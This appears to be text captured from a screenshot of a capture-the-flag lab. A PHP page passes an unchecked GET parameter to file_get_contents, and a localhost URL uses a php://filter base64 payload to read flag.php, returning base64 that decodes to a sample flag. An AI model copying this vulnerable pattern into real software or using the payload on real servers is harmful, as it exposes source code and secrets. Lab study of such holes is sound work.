 <?php
highlight_file(__FILE__);
$a = $_GET['a'];
$b = file_get_contents("$a");
echo $b;
PD9waHANCiRhID0gImZsYWd7dGhpc19pc19mbGFnISEhfSI7DQplY2hvICRhOw==
Elements Console Sources Performance Application Network Security Memory Lighthouse Ha
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENC
URL
http://127.0.0.1/file_get_contents.php?a=php://filter/read=convert.base64-encode/resource=flag.php